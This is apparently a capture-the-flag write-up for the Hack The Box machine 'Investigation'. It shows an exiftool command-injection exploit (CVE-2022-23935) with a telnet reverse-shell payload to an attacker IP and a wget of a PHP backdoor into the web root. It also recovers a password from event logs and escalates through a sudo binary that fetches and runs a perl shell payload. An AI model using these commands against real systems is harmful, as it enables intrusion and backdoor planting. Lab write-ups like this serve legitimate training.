Looking through the website it’s easy to spot the vulnerability

the exiftool version used to analyze the uploaded jpg is vulnerable to command execution
https://www.cvedetails.com/cve/CVE-2022-23935
here the exploit
https://gist.github.com/ert-plus/1414276e4cb5d56dd431c2f0429e4429
we can go classic with this payload and breach in it
mkfifo die p && telnet 10.10.14.166 8888 0<die | sh 1>die |


and from there download a more comfortable backdoor
wget http://10.10.14.208/qsd-php-backdoor.php -O /var/www/html/analysed_images/kozacdoor.php
http://eforenzics.htb/analysed_images/kozacdoor.php

a smorton user is found …

looking for something from smorton user smorton
find / -user smorton -readable
...
/usr/local/investigation/Windows Event Logs for Analysis.msg
...
after downloadin the e-mail the message has to be extracted
https://github.com/TeamMsgExtractor/msg-extractor

the attachment are evtx logs that have to be analyzed. Within the event id 4776 ( credential validation ) some credentials are found
Def@ultf0r3nz!csPa$$

so it’s possible to login as the smorton user
ssh smorton@investigation.htb
then we have this
sudo -l
(root) NOPASSWD: /usr/bin/binary

to analyze locally the binary it has to be downloaded
scp smorton@investigation.htb:/usr/bin/binary .


Decompiling the binary we see that we have todo this
sudo ./binary 3 lDnxUysaQn
and looking for connections curl is trying to connect on port 80 of 0.0.0.3

but.. 3 is also what i’ve set as the 2nd argument to launch the binary (the first one is the name of the invoked program itself, ‘binary’ ) in fact looking back to the ghidra’s decompiled code it’s possible to see that 3 is the number of args init with param_1 and that is assigned to the url component of curl (curl_easy_perform https://curl.se/libcurl/c/curl_easy_perform.html )

so changing to the attacker’s IP it’s possible to hijack the download endpoint and execute code through perl.
A file is created with the following content
test.pl
exec "sh";
a web server serving the payload is set up with
python3 -m http.server 80
running now the binary
sudo /usr/bin/binary 10.10.14.173/test.pl lDnxUysaQn